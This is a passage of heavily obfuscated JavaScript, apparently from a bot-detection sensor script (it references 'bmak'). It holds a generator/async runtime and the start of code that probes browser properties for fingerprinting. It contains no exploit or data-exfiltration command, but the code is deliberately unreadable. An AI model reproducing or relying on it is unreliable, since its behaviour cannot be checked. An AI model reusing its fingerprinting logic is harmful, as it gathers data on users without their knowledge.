WI()[TE(cB)],UP('',[][[]]))?WI()[TE(W4)](KQ,qj,g6([]),g6(g6(W4))):WI()[TE(Os)](hD,Zq,bC,tv0),PB0[Jc(typeof IT()[PF0(Yw)],'undefined')?IT()[PF0(sI)].call(null,hD,Lm,AX0,jm,TG):IT()[PF0(Rw)](F7,MG,RP,mQ,Hz0)])&&PB0[WI()[TE(Aj)].call(null,Ww,DR,g6(g6(W4)),g6(g6(W4)))](WI()[TE(Os)](hD,Zq,EP,cE),PB0[Ob(typeof IT()[PF0(Cm)],UP(Rt()[ct(jQ)].apply(null,[Af,Os,Yt,NE]),[][[]]))?IT()[PF0(Rw)](gj,Yw,k3,kk0,QQ):IT()[PF0(Lm)](rw,nB,gv0,cw,gf)]);PD0=GB0;var AB0=XT(rz,[gm0,mx0,PB0]);if(Ob(vD()[ZB(Jm)](Lm,R8,Hs,nP),AB0[Rt()[ct(PC)](AE,Ew,Cw,w7)])){if(PD0=PB0[Uf()[dF0(lI)](bg,Ct,D3,TT)]?hE0:Fw0,Ob(AB0[IT()[PF0(Lm)].call(null,Cj,QO,gv0,cw,gf)],Gs0))continue;var zD0;return zD0=WQ(c9,[WI()[TE(UB)](qO,vp0,VC,Dj),AB0[IT()[PF0(Lm)](P7,dD,gv0,cw,gf)],Jc(typeof Uf()[dF0(BC)],UP([],[][[]]))?Uf()[dF0(lI)](bg,Ct,TI,TT):Uf()[dF0(Ct)].apply(null,[f3,b3,D3,vm]),PB0[Uf()[dF0(lI)](bg,Ct,s3,TT)]]),V2.pop(),zD0;}Ob(Ob(typeof Rt()[ct(Lp0)],UP('',[][[]]))?Rt()[ct(bq)].apply(null,[JP,R8,rw,fL0]):Rt()[ct(Os)](xQ,g6(g6({})),mB,M4),AB0[Rt()[ct(PC)](AE,g6(W4),s3,w7)])&&(PD0=hE0,PB0[Jc(typeof IT()[PF0(ID)],'undefined')?IT()[PF0(sI)](hD,MG,AX0,jm,TG):IT()[PF0(Rw)].apply(null,[gB,Oc,xB,Sk0,gA0])]=Ob(typeof Rt()[ct(zG)],UP('',[][[]]))?Rt()[ct(bq)].apply(null,[cf,FD,sg,AM0]):Rt()[ct(Os)](xQ,tG,TG,M4),PB0[IT()[PF0(Lm)](BC,VC,gv0,cw,gf)]=AB0[IT()[PF0(Lm)].call(null,Cw,jQ,gv0,cw,gf)]);}V2.pop();};}function q30(Xj0,XO0){V2.push(FD);var sP0=XO0[IT()[PF0(sI)].apply(null,[R8,Ew,ZL0,jm,TG])];var IG0=Xj0[IT()[PF0(jQ)](v8,l8,np0,Iv0,Lm)][sP0];if(Ob(IG0,rG0)){var Vt0;return XO0[Jc(typeof vD()[ZB(q3)],UP('',[][[]]))?vD()[ZB(N3)].apply(null,[O7,CQ,Kz0,YV]):vD()[ZB(Lm)].call(null,Mt,JI,cw,N8)]=null,Ob(Rt()[ct(Os)](xQ,Os,g6(g6(W4)),Pq),sP0)&&Xj0[IT()[PF0(jQ)](JI,dD,np0,Iv0,Lm)][WI()[TE(Os)].call(null,hD,pt,Ym,M7)]&&(XO0[Ob(typeof IT()[PF0(IQ)],'undefined')?IT()[PF0(Rw)](UD,xB,tM0,K3,HT):IT()[PF0(sI)].call(null,Aj,Yt,ZL0,jm,TG)]=WI()[TE(Os)].call(null,hD,pt,CQ,xB),XO0[IT()[PF0(Lm)].call(null,g6(W4),x8,Kv0,cw,gf)]=rG0,q30(Xj0,XO0),Ob(Rt()[ct(Os)].apply(null,[xQ,zf,JI,Pq]),XO0[IT()[PF0(sI)](cE,q3,ZL0,jm,TG)]))||Jc(WI()[TE(Os)].apply(null,[hD,pt,M7,gf]),sP0)&&(XO0[Ob(typeof IT()[PF0(gf)],UP(Jc(typeof Rt()[ct(nU)],UP([],[][[]]))?Rt()[ct(jQ)](Af,bC,g6({}),fD):Rt()[ct(bq)](MD,TG,g6(g6({})),xD),[][[]]))?IT()[PF0(Rw)](xB,x8,Lf,wB,Ez0):IT()[PF0(sI)](CQ,P7,ZL0,jm,TG)]=Rt()[ct(Os)](xQ,ss,Yt,Pq),XO0[IT()[PF0(Lm)](nU,Dj,Kv0,cw,gf)]=new (pS[WI()[TE(P7)](Fr0,fQ,Aj,g6(g6({})))])(UP(UP(vD()[ZB(JI)].call(null,lI,ss,nB,jF0),sP0),jU()[GT(lI)](bm,VD,JI,Lm,g6([]),dr0)))),V2.pop(),Vt0=Gs0,Vt0;}var YD0=XT(rz,[IG0,Xj0[IT()[PF0(jQ)](Ww,VQ,np0,Iv0,Lm)],XO0[IT()[PF0(Lm)](l8,M7,Kv0,cw,gf)]]);if(Ob(Rt()[ct(Os)](xQ,FD,Dj,Pq),YD0[Rt()[ct(PC)](AE,SD,Os,dS0)])){var BR0;return XO0[Jc(typeof IT()[PF0(TG)],UP([],[][[]]))?IT()[PF0(sI)](D3,Lm,ZL0,jm,TG):IT()[PF0(Rw)](ks,wr0,kC,YE,vG)]=Rt()[ct(Os)](xQ,VD,VQ,Pq),XO0[IT()[PF0(Lm)].apply(null,[EP,Ew,Kv0,cw,gf])]=YD0[IT()[PF0(Lm)].call(null,Xt,hD,Kv0,cw,gf)],XO0[Ob(typeof vD()[ZB(CQ)],UP([],[][[]]))?vD()[ZB(Lm)](x8,nU,fk0,jE):vD()[ZB(N3)].call(null,lI,tD,Kz0,YV)]=null,V2.pop(),BR0=Gs0,BR0;}var X80=YD0[IT()[PF0(Lm)].call(null,l8,R8,Kv0,cw,gf)];var qs0;return qs0=X80?X80[Jc(typeof Uf()[dF0(Cm)],UP([],[][[]]))?Uf()[dF0(lI)].call(null,bg,Ct,nB,lz0):Uf()[dF0(Ct)].apply(null,[Fr0,gm,Ct,FQ])]?(XO0[Xj0[WI()[TE(UD)](lz0,rq,pG,PC)]]=X80[WI()[TE(UB)].apply(null,[qO,MQ,g6({}),g6(g6({}))])],XO0[jU()[GT(MG)](Ns,FE,Ww,Ct,wr0,np0)]=Xj0[Jc(typeof Rt()[ct(Af)],UP([],[][[]]))?Rt()[ct(rm)](B00,bf,VC,Im):Rt()[ct(bq)].apply(null,[rs,Xj,MG,JE])],Jc(WI()[TE(Os)](hD,pt,Cj,Bs),XO0[IT()[PF0(sI)](VQ,YP,ZL0,jm,TG)])&&(XO0[IT()[PF0(sI)](mB,YP,ZL0,jm,TG)]=Ob(typeof jU()[GT(EP)],UP(Rt()[ct(jQ)](Af,VC,ks,fD),[][[]]))?jU()[GT(nU)](JP,FD,SD,v00,pG,st):jU()[GT(MG)].call(null,Ns,bq,Ew,Ct,g6(T9),np0),XO0[IT()[PF0(Lm)](g6([]),IQ,Kv0,cw,gf)]=rG0),XO0[vD()[ZB(N3)](g6(g6(W4)),ks,Kz0,YV)]=null,Gs0):X80:(XO0[Jc(typeof IT()[PF0(wE)],UP([],[][[]]))?IT()[PF0(sI)](Q8,Yt,ZL0,jm,TG):IT()[PF0(Rw)].apply(null,[Cw,rm,WP,ZC,MP])]=Rt()[ct(Os)](xQ,ks,ks,Pq),XO0[IT()[PF0(Lm)](Ct,TI,Kv0,cw,gf)]=new (pS[WI()[TE(P7)](Fr0,fQ,g6(W4),g6(g6(T9)))])(WI()[TE(Jm)].apply(null,[jm,A7,Xt,ww])),XO0[vD()[ZB(N3)].apply(null,[Jm,cE,Kz0,YV])]=null,Gs0),V2.pop(),qs0;}XG0[Ob(typeof WI()[TE(AK0)],'undefined')?WI()[TE(W4)].call(null,TX0,Xr0,g6({}),Av0):WI()[TE(gf)](D3,n4,IC,R8)]=A70;lw0(p70,WI()[TE(Ct)](cw,ck0,g6(g6([])),BC),WQ(c9,[WI()[TE(UB)](qO,md,JI,g6(g6({}))),A70,WI()[TE(ID)](vw,Pm,g6(T9),g6([])),g6(T9)]));lw0(A70,WI()[TE(Ct)](cw,ck0,g6(g6(W4)),g6(T9)),WQ(c9,[WI()[TE(UB)].call(null,qO,md,Bs,Aj),XG0,WI()[TE(ID)](vw,Pm,x8,gj),g6(T9)]));XG0[vD()[ZB(VD)](rw,MG,B8,It)]=TE0(A70,XQ0,vD()[ZB(Ym)](Aj,Av0,Af,UO));kB0[WI()[TE(gB)].call(null,ZP,KL0,Jm,sI)]=function(OR0){V2.push(EQ);var tB0=DY(Jc(typeof WI()[TE(PC)],'undefined')?WI()[TE(IC)](NM0,HY,g6(g6([])),ID):WI()[TE(W4)](lk0,O1,tD,cE),typeof OR0)&&OR0[WI()[TE(Ct)](cw,Mm,Wj,ss)];var DG0;return DG0=g6(g6(tB0))&&(Ob(tB0,XG0)||Ob(vD()[ZB(Ym)](bf,W4,Af,wZ),tB0[Jc(typeof vD()[ZB(wF0)],UP([],[][[]]))?vD()[ZB(VD)](pG,C7,B8,Yr0):vD()[ZB(Lm)](wE,v8,sj,EC)]||tB0[Jw()[nX0(gf)](Wq,Ct,Vj,ht,Rw,SD)])),V2.pop(),DG0;};kB0[Jw()[nX0(TG)](dk0,Ct,CQ,Cq,Bs,P7)]=function(sj0){V2.push(bX0);pS[Uf()[dF0(T9)].call(null,T9,TG,tf,EG)][WI()[TE(FE)](M7,NZ,wE,W4)]?pS[Ob(typeof Uf()[dF0(bf)],'undefined')?Uf()[dF0(Ct)].apply(null,[Os,vW0,gj,VB]):Uf()[dF0(T9)](T9,TG,SD,EG)][WI()[TE(FE)].call(null,M7,NZ,C7,xB)](sj0,A70):(sj0[WI()[TE(VD)](GE,Qc,Dj,g6(g6([])))]=A70,TE0(sj0,XQ0,vD()[ZB(Ym)](g6({}),VC,Af,tb)));sj0[WI()[TE(gf)](D3,ZI,EP,Ww)]=pS[Uf()[dF0(T9)](T9,TG,Ct,EG)][Rt()[ct(bf)].call(null,Cj,g6([]),Os,l3)](p70);var xD0;return V2.pop(),xD0=sj0,xD0;};kB0[vD()[ZB(vm)](vm,Cj,Hz0,Vx)]=function(DS0){return XT.apply(this,[Pz,arguments]);};N80(YQ0[WI()[TE(gf)](D3,n4,QO,g6(g6(W4)))]);TE0(YQ0[WI()[TE(gf)](D3,n4,zf,jQ)],cD0,function(){return XT.apply(this,[f0,arguments]);});kB0[IT()[PF0(MG)].apply(null,[Oc,Jm,w00,tX0,Rw])]=YQ0;kB0[vD()[ZB(I3)](Yw,hq,b1,Of)]=function(cQ0,UO0,b30,KR0,Sj0){V2.push(XG);Ob(bc0(T9),Sj0)&&(Sj0=pS[WI()[TE(Ym)](RE,kt,Lm,g6({}))]);var Rx0=new YQ0(GP0(cQ0,UO0,b30,KR0),Sj0);var IQ0;return IQ0=kB0[WI()[TE(gB)].apply(null,[ZP,Bw,UD,Ym])](UO0)?Rx0:Rx0[jU()[GT(MG)].call(null,Jl0,nU,M7,Ct,zf,np0)]()[Rt()[ct(Jm)].apply(null,[vw,Ym,UD,LY])](function(HR0){V2.push(Ow);var h80;return h80=HR0[Uf()[dF0(lI)].apply(null,[bg,Ct,JI,K7])]?HR0[WI()[TE(UB)](qO,ZM0,TI,g6(g6(T9)))]:Rx0[Jc(typeof jU()[GT(Oc)],UP([],[][[]]))?jU()[GT(MG)](qE,xB,Yt,Ct,cB,np0):jU()[GT(nU)](RK0,Xt,Mt,MM0,P7,t3)](),V2.pop(),h80;}),V2.pop(),IQ0;};N80(p70);TE0(p70,XQ0,IT()[PF0(lI)].call(null,wE,PC,Sk0,bs,sI));TE0(p70,jm0,function(){return XT.apply(this,[R0,arguments]);});TE0(p70,Rt()[ct(N3)](bm,g6(g6({})),Zs,r2),function(){return XT.apply(this,[TK,arguments]);});kB0[Jc(typeof WI()[TE(tJ0)],'undefined')?WI()[TE(vm)].call(null,vz0,Bp0,g6(W4),zf):WI()[TE(W4)].apply(null,[UL0,WX0,BC,bC])]=function(AF0){return XT.apply(this,[ll,arguments]);};kB0[Kf()[Az0(lI)](ls,TG,Bs,pt)]=jj0;ws0[WI()[TE(gf)].call(null,D3,n4,CQ,W4)]=WQ(c9,[WI()[TE(Ct)].apply(null,[cw,ck0,O7,Jm]),ws0,Kf()[Az0(MG)].apply(null,[WT,bq,P7,pQ]),function GD0(H80){V2.push(Hz0);if(this[IT()[PF0(tf)].apply(null,[Os,v8,ZP,DB,Ct])]=dJ0[Lm],this[jU()[GT(MG)].apply(null,[zj,Ew,g6([]),Ct,nU,np0])]=T9,this[Rt()[ct(UD)](PB,g6([]),gf,CO)]=this[Uf()[dF0(tG)].apply(null,[UB,bq,mB,CM0])]=rG0,this[Uf()[dF0(lI)](bg,Ct,wE,JQ)]=g6(W4),this[vD()[ZB(N3)].call(null,hD,IC,Kz0,jR)]=null,this[IT()[PF0(sI)].apply(null,[Cw,rm,c3,jm,TG])]=jU()[GT(MG)].apply(null,[zj,MG,YP,Ct,P7,np0]),this[IT()[PF0(Lm)](QO,MG,Wm,cw,gf)]=rG0,this[Ob(typeof jU()[GT(sg)],'undefined')?jU()[GT(nU)](pf,dD,Ew,g7,rw,ZP):jU()[GT(tG)](Uz0,lI,g6(g6({})),nU,gf,qO)][WI()[TE(TI)](pI,RB,ss,dD)](tO0),g6(H80))for(var fG0 in this)Ob(WI()[TE(rw)](zj,Qj,gf,Rw),fG0[Rt()[ct(sI)].apply(null,[vz0,bf,vm,O8])](T9))&&P70.call(this,fG0)&&g6(pS[WI()[TE(JI)](Xj,nd,CQ,jQ)](qC(fG0[vD()[ZB(Zs)](F7,gj,tG,KP)](W4))))&&(this[fG0]=rG0);V2.pop();},vD()[ZB(SD)](Yw,Rw,Vv0,Zk),function(){return XT.apply(this,[wz,arguments]);},Uf()[dF0(tf)].call(null,pV,bf,Xj,vG),function Lw0(sG0){V2.push(hB);if(this[Uf()[dF0(lI)](bg,Ct,VD,GE)])throw sG0;var lO0=this;function s70(MI0,Qs0){V2.push(ds);S80[Rt()[ct(PC)].apply(null,[AE,g6(T9),vm,xm])]=Rt()[ct(Os)].call(null,xQ,bC,q3,Yh);S80[IT()[PF0(Lm)](g6(g6(T9)),CQ,WK0,cw,gf)]=sG0;lO0[Jc(typeof jU()[GT(TG)],UP(Rt()[ct(jQ)](Af,g6(g6({})),Rw,VK0),[][[]]))?jU()[GT(MG)](pW0,sg,Bs,Ct,g6({}),np0):jU()[GT(nU)](Am,xB,hD,q00,ww,km)]=MI0;Qs0&&(lO0[IT()[PF0(sI)](Cj,sg,w3,jm,TG)]=jU()[GT(MG)].apply(null,[pW0,v8,vm,Ct,g6(T9),np0]),lO0[Ob(typeof IT()[PF0(x8)],'undefined')?IT()[PF0(Rw)](g6({}),bC,PK0,f00,x1):IT()[PF0(Lm)].call(null,q3,gB,WK0,cw,gf)]=rG0);var DI0;return V2.pop(),DI0=g6(g6(Qs0)),DI0;}for(var bI0=bh(this[jU()[GT(tG)].call(null,mD,CQ,UD,nU,l8,qO)][vD()[ZB(T9)].call(null,Mj,FE,Ds,lV)],dJ0[W4]);Ux(bI0,T9);--bI0){var ds0=this[Ob(typeof jU()[GT(IQ)],UP(Rt()[ct(jQ)](Af,rm,SD,sP),[][[]]))?jU()[GT(nU)].apply(null,[OL0,FE,rw,q00,g6(g6({})),s3]):jU()[GT(tG)](mD,PC,D3,nU,g6(g6(W4)),qO)][bI0],S80=ds0[WI()[TE(xw)](FD,gp0,Ew,BC)];if(Ob(WI()[TE(N3)](lB,pf,O7,mB),ds0[vD()[ZB(gB)].call(null,M7,P7,GI,xX0)])){var rj0;return rj0=s70(WI()[TE(hq)](B8,P3,I3,jQ)),V2.pop(),rj0;}if(OC(ds0[vD()[ZB(gB)](VD,jQ,GI,xX0)],this[IT()[PF0(tf)].call(null,xw,ss,lm,DB,Ct)])){var z30=P70.call(ds0,Ob(typeof IT()[PF0(rw)],UP(Rt()[ct(jQ)](Af,v8,Os,sP),[][[]]))?IT()[PF0(Rw)](O7,hD,Cf,Mp0,NJ0):IT()[PF0(R8)](v8,IC,b3,CD,Lm)),BQ0=P70.call(ds0,Rt()[ct(xw)](B7,M7,g6({}),Hj));if(z30&&BQ0){if(C5(this[Jc(typeof IT()[PF0(cE)],UP([],[][[]]))?IT()[PF0(tf)].call(null,M7,Xt,lm,DB,Ct):IT()[PF0(Rw)](Av0,lI,Ij,hp0,c7)],ds0[IT()[PF0(R8)](kD,JI,b3,CD,Lm)])){var jI0;return jI0=s70(ds0[IT()[PF0(R8)](g6([]),D2,b3,CD,Lm)],g6(T9)),V2.pop(),jI0;}if(C5(this[IT()[PF0(tf)].apply(null,[bq,hq,lm,DB,Ct])],ds0[Ob(typeof Rt()[ct(Oc)],'undefined')?Rt()[ct(bq)](AG,x8,nB,xT):Rt()[ct(xw)].apply(null,[B7,W4,zf,Hj])])){var WO0;return WO0=s70(ds0[Rt()[ct(xw)](B7,g6(g6(T9)),g6(W4),Hj)]),V2.pop(),WO0;}}else if(z30){if(C5(this[IT()[PF0(tf)](xB,Dj,lm,DB,Ct)],ds0[IT()[PF0(R8)](s3,Ym,b3,CD,Lm)])){var Hs0;return Hs0=s70(ds0[Jc(typeof IT()[PF0(bq)],UP(Rt()[ct(jQ)](Af,TG,O7,sP),[][[]]))?IT()[PF0(R8)].apply(null,[wr0,q3,b3,CD,Lm]):IT()[PF0(Rw)](g6(g6([])),Xj,tA0,vq,AP)],g6(T9)),V2.pop(),Hs0;}}else{if(g6(BQ0))throw new (pS[vD()[ZB(Oc)](cE,g6({}),sm,l7)])(Uf()[dF0(EP)](Bs,IQ,Xj,mD));if(C5(this[Ob(typeof IT()[PF0(CQ)],UP([],[][[]]))?IT()[PF0(Rw)](cB,ID,Cp0,dQ,tS0):IT()[PF0(tf)](Cw,Dj,lm,DB,Ct)],ds0[Ob(typeof Rt()[ct(M7)],UP([],[][[]]))?Rt()[ct(bq)].call(null,pG,g6([]),zf,ls):Rt()[ct(xw)](B7,bC,Cw,Hj)])){var KE0;return KE0=s70(ds0[Jc(typeof Rt()[ct(l8)],UP('',[][[]]))?Rt()[ct(xw)](B7,g6(W4),g6(T9),Hj):Rt()[ct(bq)](UK0,PC,CQ,fz0)]),V2.pop(),KE0;}}}}V2.pop();},WI()[TE(Aj)](Ww,Dv,g6(g6(T9)),T9),function JG0(BE0,WI0){V2.push(hf);for(var Ow0=bh(this[jU()[GT(tG)](fL0,MG,g6(T9),nU,W4,qO)][vD()[ZB(T9)](dD,wr0,Ds,I6)],W4);Ux(Ow0,dJ0[Lm]);--Ow0){var NP0=this[jU()[GT(tG)](fL0,Ew,Vj,nU,IQ,qO)][Ow0];if(OC(NP0[vD()[ZB(gB)](bC,hq,GI,tU)],this[IT()[PF0(tf)].apply(null,[g6(g6({})),Vj,pB,DB,Ct])])&&P70.call(NP0,Ob(typeof Rt()[ct(xP)],UP('',[][[]]))?Rt()[ct(bq)].call(null,FD,R8,g6(T9),mC):Rt()[ct(xw)].apply(null,[B7,g6(g6({})),Ew,MM0]))&&C5(this[Ob(typeof IT()[PF0(EP)],UP([],[][[]]))?IT()[PF0(Rw)](tv0,ID,Fp0,Nj,D1):IT()[PF0(tf)](YP,nB,pB,DB,Ct)],NP0[Rt()[ct(xw)].call(null,B7,UB,g6(g6({})),MM0)])){var MO0=NP0;break;}}MO0&&(Ob(Rt()[ct(JI)](TG,xB,Av0,rs),BE0)||Ob(WI()[TE(Zs)](xw,vL0,Aj,Mj),BE0))&&OC(MO0[vD()[ZB(gB)](VC,g6(W4),GI,tU)],WI0)&&OC(WI0,MO0[Rt()[ct(xw)](B7,g6([]),g6(g6(W4)),MM0)])&&(MO0=null);var m70=MO0?MO0[Jc(typeof WI()[TE(js)],'undefined')?WI()[TE(xw)].call(null,FD,YQ,xB,Dj):WI()[TE(W4)].call(null,dI,Rv0,Ym,ss)]:{};m70[Ob(typeof Rt()[ct(tf)],'undefined')?Rt()[ct(bq)](Lq,EP,IQ,jC):Rt()[ct(PC)].apply(null,[AE,Mj,Cj,kp0])]=BE0;m70[IT()[PF0(Lm)](FE,gB,Zt,cw,gf)]=WI0;var DB0;return DB0=MO0?(this[Jc(typeof IT()[PF0(IQ)],UP([],[][[]]))?IT()[PF0(sI)](vm,CQ,kT,jm,TG):IT()[PF0(Rw)].apply(null,[g6({}),nU,Ss,b3,n8])]=jU()[GT(MG)](cj,W4,Yt,Ct,R8,np0),this[jU()[GT(MG)](cj,Ym,g6(W4),Ct,UB,np0)]=MO0[Rt()[ct(xw)](B7,MG,Ct,MM0)],Gs0):this[Kf()[Az0(tG)](q3,Lm,Rw,pK0)](m70),V2.pop(),DB0;},Kf()[Az0(tG)](q3,Lm,Aj,ms),function YB0(MB0,M80){V2.push(OG);if(Ob(Rt()[ct(Os)].call(null,xQ,Rw,Mj,Ug),MB0[Ob(typeof Rt()[ct(q3)],UP([],[][[]]))?Rt()[ct(bq)].call(null,IQ,g6(g6(T9)),PC,Lm):Rt()[ct(PC)].call(null,AE,CQ,zf,Zj)]))throw MB0[Ob(typeof IT()[PF0(Cm)],'undefined')?IT()[PF0(Rw)](g6(g6(W4)),Vj,IK0,D3,RK0):IT()[PF0(Lm)](Yt,VC,DK0,cw,gf)];Ob(Ob(typeof Rt()[ct(WT)],UP('',[][[]]))?Rt()[ct(bq)](RI,Yt,T9,FQ):Rt()[ct(JI)](TG,UD,g6(g6({})),BI),MB0[Rt()[ct(PC)](AE,EP,kD,Zj)])||Ob(Ob(typeof WI()[TE(Y8)],UP('',[][[]]))?WI()[TE(W4)].call(null,N3,Iw,g6([]),YP):WI()[TE(Zs)].call(null,xw,WX0,g6(g6({})),gf),MB0[Rt()[ct(PC)].apply(null,[AE,ks,g6(g6(T9)),Zj])])?this[jU()[GT(MG)](M8,gj,SD,Ct,g6(g6(T9)),np0)]=MB0[Ob(typeof IT()[PF0(sg)],UP(Rt()[ct(jQ)](Af,Dj,g6([]),XO),[][[]]))?IT()[PF0(Rw)](zf,wE,lm,SC,MQ):IT()[PF0(Lm)](Cw,Q8,DK0,cw,gf)]:Ob(WI()[TE(Os)].apply(null,[hD,s4,Jm,FD]),MB0[Rt()[ct(PC)](AE,VD,IC,Zj)])?(this[WI()[TE(I3)].apply(null,[rm,Vh,x8,Zs])]=this[IT()[PF0(Lm)].apply(null,[TI,tf,DK0,cw,gf])]=MB0[Ob(typeof IT()[PF0(Lm)],'undefined')?IT()[PF0(Rw)].call(null,Dj,Ct,Z7,GJ0,Kk0):IT()[PF0(Lm)].call(null,kD,Os,DK0,cw,gf)],this[Jc(typeof IT()[PF0(R8)],'undefined')?IT()[PF0(sI)].apply(null,[Cw,mB,bz0,jm,TG]):IT()[PF0(Rw)](hD,wE,E1,vr0,jE)]=WI()[TE(Os)](hD,s4,Rw,W4),this[jU()[GT(MG)](M8,dD,g6(g6(T9)),Ct,VC,np0)]=WI()[TE(hq)](B8,WM0,Ct,N3)):Ob(vD()[ZB(Jm)].apply(null,[N3,Cm,Hs,Bp0]),MB0[Ob(typeof Rt()[ct(Rs)],UP('',[][[]]))?Rt()[ct(bq)](dS0,hD,zf,qL0):Rt()[ct(PC)](AE,Cm,Cm,Zj)])&&M80&&(this[Jc(typeof jU()[GT(Cm)],UP([],[][[]]))?jU()[GT(MG)].apply(null,[M8,q3,FE,Ct,Xt,np0]):jU()[GT(nU)](Ds,sg,YP,kv0,tv0,xq)]=M80);var kQ0;return V2.pop(),kQ0=Gs0,kQ0;},Jw()[nX0(jQ)](tA0,TG,g6(g6({})),Dj,g6(g6([])),EP),function b70(gD0){V2.push(pD);for(var Ts0=bh(this[jU()[GT(tG)](kP,hq,Os,nU,xw,qO)][Ob(typeof vD()[ZB(nG)],UP('',[][[]]))?vD()[ZB(Lm)].apply(null,[g6(g6(W4)),Zs,Ck0,HT]):vD()[ZB(T9)].apply(null,[kD,nU,Ds,qb])],Cn[WI()[TE(O7)](zf,Dv,dD,g6(W4))]());Ux(Ts0,T9);--Ts0){var E80=this[jU()[GT(tG)](kP,YP,tv0,nU,tv0,qO)][Ts0];if(Ob(E80[Rt()[ct(xw)](B7,Q8,CQ,rh)],gD0)){var ZO0;return this[Ob(typeof Kf()[Az0(Lm)],UP([],[][[]]))?Kf()[Az0(W4)](ps,gf,nU,Z7):Kf()[Az0(tG)](q3,Lm,bf,qF0)](E80[Ob(typeof WI()[TE(F00)],'undefined')?WI()[TE(W4)](x1,x1,g6([]),g6(g6({}))):WI()[TE(xw)](FD,sH,Ew,SD)],E80[WI()[TE(rm)](Vv0,XO,ss,lI)]),tO0(E80),V2.pop(),ZO0=Gs0,ZO0;}}V2.pop();},vD()[ZB(Vj)](g6(g6([])),YP,VB,Xv0),function BP0(mI0){V2.push(rP);for(var pB0=bh(this[jU()[GT(tG)](bD,YP,g6(g6(T9)),nU,VQ,qO)][vD()[ZB(T9)].call(null,Cm,tD,Ds,fx)],W4);Ux(pB0,T9);--pB0){var FQ0=this[jU()[GT(tG)].apply(null,[bD,N3,I3,nU,zf,qO])][pB0];if(Ob(FQ0[vD()[ZB(gB)](ss,g6(g6(T9)),GI,PD)],mI0)){var MP0=FQ0[WI()[TE(xw)](FD,gD,Xj,IQ)];if(Ob(Rt()[ct(Os)](xQ,PC,g6(g6(T9)),tY),MP0[Ob(typeof Rt()[ct(m00)],UP([],[][[]]))?Rt()[ct(bq)](CQ,gB,nU,It):Rt()[ct(PC)](AE,g6(g6([])),Lm,GS0)])){var cR0=MP0[Ob(typeof IT()[PF0(Ct)],'undefined')?IT()[PF0(Rw)](g6(W4),wE,Mp0,Rl0,xE):IT()[PF0(Lm)].call(null,IQ,sg,Ss,cw,gf)];tO0(FQ0);}var Ox0;return V2.pop(),Ox0=cR0,Ox0;}}throw new (pS[vD()[ZB(Oc)].apply(null,[Mj,hq,sm,dU])])(jU()[GT(tf)](sG,xB,Av0,CQ,cE,dD));},Jc(typeof Rt()[ct(Hs)],UP([],[][[]]))?Rt()[ct(gB)](Mj,N3,ww,Bj):Rt()[ct(bq)].apply(null,[NE,rw,Mj,ED]),function Uw0(cE0,hB0,hP0){V2.push(tE);this[vD()[ZB(N3)].call(null,M7,gf,Kz0,Kc)]=WQ(c9,[IT()[PF0(jQ)].apply(null,[Rw,gj,II,Iv0,Lm]),jj0(cE0),WI()[TE(UD)](lz0,Xm,D3,VD),hB0,Rt()[ct(rm)](B00,Y8,wr0,CG),hP0]);Ob(jU()[GT(MG)](Nv0,UB,SD,Ct,hD,np0),this[IT()[PF0(sI)](bq,EP,MX0,jm,TG)])&&(this[IT()[PF0(Lm)](Dj,Cj,ck0,cw,gf)]=rG0);var jG0;return V2.pop(),jG0=Gs0,jG0;}]);var x80;return V2.pop(),x80=kB0,x80;};var Dt0=function(){var Sw0=T9;if(rE0)Sw0|=W4;if(cP0)Sw0|=sg;if(rR0)Sw0|=Ct;if(CO0)Sw0|=Lm;return Sw0;};var YE0=function(Ff0){V2.push(Ov0);var Uj0=FO(arguments[vD()[ZB(T9)](Zs,Dj,Ds,wN)],W4)&&Jc(arguments[W4],undefined)?arguments[dJ0[W4]]:g6(Jz);if(Jc(typeof Ff0,jU()[GT(T9)](ft,bq,I3,TG,bq,dp0))){var dP0;return dP0=WQ(c9,[Jw()[nX0(cE)](HC,gf,bq,Rw,ks,Xj),T9,Jc(typeof WI()[TE(M7)],UP('',[][[]]))?WI()[TE(tJ0)].apply(null,[tQ,Iw,g6(g6([])),R8]):WI()[TE(W4)](dC,lP,gf,g6(g6([]))),Rt()[ct(tz0)](mD,Cj,Xj,EG)]),V2.pop(),dP0;}var pG0=T9;var Rm0=Rt()[ct(tz0)](mD,Yw,g6(g6(W4)),EG);if(Uj0&&Jc(Qw0,Rt()[ct(jQ)](Af,FD,N3,G7))){if(Jc(Ff0,Qw0)){pG0=W4;Rm0=Qw0;}}if(Uj0){Qw0=Ff0;}var YO0;return YO0=WQ(c9,[Jw()[nX0(cE)](HC,gf,Mj,Rw,O7,Vj),pG0,Jc(typeof WI()[TE(pI)],UP([],[][[]]))?WI()[TE(tJ0)](tQ,Iw,rw,Bs):WI()[TE(W4)](kt,OB,Xj,Os),Rm0]),V2.pop(),YO0;};var kG0=function(CP0,LO0){V2.push(dz0);W80(WI()[TE(Xr0)](Yw,zV,xB,g6(g6(W4))));var N70=T9;var MG0={};try{var wx0=V2.length;var VQ0=g6({});N70=Ev0();var nt0=bh(Ev0(),pS[Rt()[ct(nU)](Dj,g6(g6(T9)),ss,WR)].bmak[Ob(typeof WI()[TE(Zs)],UP([],[][[]]))?WI()[TE(W4)](QD,gL0,g6(g6({})),Yw):WI()[TE(wF0)](v8,b5,Mj,g6(g6({})))]);var JI0=pS[Jc(typeof Rt()[ct(tQ)],UP([],[][[]]))?Rt()[ct(nU)].call(null,Dj,Oc,s3,WR):Rt()[ct(bq)](K8,hq,YP,Lr0)][vD()[ZB(RD)](vm,Yw,P7,Dd)]?WI()[TE(k3)](Rf,MR,Lm,O7):Rt()[ct(dC)](QO,Oc,BC,vO);var n70=pS[Rt()[ct(nU)](Dj,Rw,g6({}),WR)][Jc(typeof vD()[ZB(ss)],UP('',[][[]]))?vD()[ZB(G00)](rw,F7,tJ0,x5):vD()[ZB(Lm)].apply(null,[tD,bC,BQ,fP])]?jU()[GT(D3)](m2,zf,q3,bq,kD,Wz0):Rt()[ct(Hz0)].call(null,sO,UB,SD,Cc);var EE0=pS[Rt()[ct(nU)](Dj,PC,kD,WR)][Uf()[dF0(Cm)](UV,nU,jQ,OY)]?WI()[TE(tw)].call(null,ID,lc,zf,YP):WI()[TE(lM0)](IC,Nd,cE,g6(W4));var Vs0=Rt()[ct(jQ)](Af,sg,MG,PO)[WI()[TE(cE)](Ct,BN,g6(W4),Yt)](JI0,Jw()[nX0(tG)](KC,W4,g6(g6([])),Ym,YP,lI))[WI()[TE(cE)].apply(null,[Ct,BN,Bs,bf])](n70,Jc(typeof 